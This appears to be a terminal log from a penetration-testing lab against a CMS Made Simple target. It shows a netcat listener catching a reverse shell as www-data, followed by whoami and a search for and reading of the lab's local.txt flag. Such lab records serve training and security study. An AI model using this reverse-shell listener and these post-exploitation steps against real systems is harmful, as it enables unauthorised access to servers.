 ┌──(kali㉿kali)-[~/capstone-labs/My-CMSMS]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.133.74] 39590
bash: cannot set terminal process group (554): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mycmsms:/var/www/html/admin$
www-data@mycmsms:/var/www/html/admin$ whoami
whoami
www-data
www-data@mycmsms:/var/www/html/admin$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@mycmsms:/var/www/html/admin$ cat /var/www/local.txt
cat /var/www/local.txt
ac0ee4c72194f7f1f200f14aa5ccf3f4
www-data@mycmsms:/var/www/html/admin$